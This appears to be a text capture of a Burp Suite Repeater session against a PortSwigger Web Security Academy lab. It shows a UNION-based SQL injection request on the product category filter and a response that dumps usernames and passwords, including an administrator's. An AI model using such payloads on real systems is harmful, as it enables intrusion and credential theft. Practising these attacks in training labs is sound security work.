 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × 3 × 4 × 5 × 7 × 8 × 9 × +
Send Cancel < > Target: https://0a4d00e203256f4680852b0a00c5005c.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories'+UNION+SELECT+USERNAME_SZCTBK,+PASSWORD_PMWMEZ+FROM+USERS_NHPYVS--
HTTP/2
2 Host: 0a4d00e203256f4680852b0a00c5005c.web-security-academy.net
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101 Firefox/137.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a4d00e203256f4680852b0a00c5005c.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
up to 50&apos; waist, meaning you can change the size according to how much beer you&apos;re
drinking. With its camouflage design, it&apos;s easy to sneak beer into gigs, parties and festivals.
This is the perfect gift for a beer lover or just someone who hates paying for drinks at the bar!
85 Simply strap it on and load it up with your favourite beer cans or bottles and you&apos;re off!
Thanks to this sturdy design, you&apos;ll always be able to boast about having a six pack. Buy this
adjustable belt today and never go thirsty again!</td>
86 </tr>
87 <tr>
88 <th>ZZZZZZ Bed - Your New Home Office</th>
89 <td>We are delighted to introduce you to our new, state of the art, home
office. ZZZZZZ Bed is a revolutionary space-saving concept for those of you struggling to fit
everything into your tiny home. But it&apos;s not just about its useful integration in your existing
room, it&apos;s also about the convenience it offers in your work and leisure time.
90 Picture this, you are halfway through your working day and it&apos;s time for a well-earned nap. You
will be able to save time by moving your work to one side, as you lie back and drift off without
interrupting the natural flow of the day. When you&apos;ve had your power nap, and are ready to get
back to it everything is there waiting for you.
91 Nothing can offer you a work-life balance like the ZZZZZZ bed can. Sleep in comfort when you need
to, whatever time of day it is. Wake up and work any time sleep is getting the better of you, your
office will always be at your fingertips. Call us today for a free quote and to discuss any of our
innovative add-ons you will wonder how you ever lived without</td>
92 </tr>
93 <tr>
94 <th>administrator</th>
95 <td>el5e4s5gqsuejsravymm</td>
96 </tr>
97 <tr>
98 <th>carlos</th>
99 <td>jjanaezdo7h26gsn68ax</td>
100 </tr>
101 <tr>
102 <th>wiener</th>
103 <td>8gx6vmeesuyeovsdh3xh</td>
104 </tr>
105 </tbody>
106 </table>
107 </div>
108 </section>
109 <div class="footer-wrapper">
110 </div>
111 </div>
112 </body>
113 </html>
114
Inspector
Notes
Explanations
Custom actions